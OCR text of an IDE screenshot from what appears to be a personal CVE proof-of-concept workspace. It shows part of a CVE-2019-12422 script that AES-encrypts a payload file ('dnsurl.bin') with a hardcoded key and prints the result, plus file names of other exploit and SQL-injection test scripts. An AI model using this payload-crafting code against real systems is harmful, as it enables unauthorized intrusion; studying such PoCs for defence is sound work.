 PT pocTest 版本控制 CVE-2019-12422
项目
pocTest D:\codes\python_code
CVE-2019-12422
CVE-2019-12422.py
dnsurl.bin
CVE-2024-36837
CVE-2024-36837.py
url.txt
errbased-Less8Test.py
getTest.py
S2-05Poc.py
timeBase-Less9.py
外部库
临时文件和控制台
CVE-2024-36837.py CVE-2019-12422.py dnsurl.bin url.txt
5 13 4
14 def aes_enc(data):
22 return ciphertext
23 def aes_dec(enc_data):
24 enc_data = base64.b64decode(enc_data)
25 unpad = lambda s: s[:-s[-1]]
26 key = "kPH+bIxk5D2deZiIxcaaaA=="
27 mode = AES.MODE_CBC
28 iv = enc_data[:16]
29 encryptor = AES.new(base64.b64decode(key), mode, iv)
30 plaintext = encryptor.decrypt(enc_data[16:])
31 plaintext = unpad(plaintext)
32 return plaintext
33 if __name__ == "__main__":
34 data = get_file_data("dnsurl.bin")
35 print(aes_enc(data))
运行 CVE-2019-12422
D:\environment\Python\Python311\python.exe D:\codes\python_codes\python_workspace\pocTest\CVE-2019-12422\CVE-2019-12422.py
b'xKqJ3OlAQ+O/tiZViuumqDP11KJ8X5rBF6Ey7AsLMMb4IJi1gm+EXBVWKm9I3CRP'
进程已结束，退出代码为 0
pocTest > CVE-2019-12422 > CVE-2019-12422.py
25:33 CRLF UTF-8 4 个空格 Python 3.11